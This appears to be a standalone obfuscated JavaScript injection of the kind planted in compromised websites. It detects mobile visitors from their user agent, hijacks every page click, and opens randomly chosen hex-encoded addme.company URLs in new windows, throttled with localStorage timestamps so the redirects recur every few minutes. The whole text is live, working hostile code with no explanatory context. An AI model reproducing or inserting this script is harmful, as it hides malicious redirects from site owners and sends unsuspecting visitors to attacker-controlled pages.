function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x4b\x73\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x78\x52\x48\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x79\x74\x76\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x75\x6b\x6b\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x61\x4b\x52\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x72\x76\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x61\x44\x4d\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x76\x50\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x48\x79\x6a\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x64\x41\x51\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());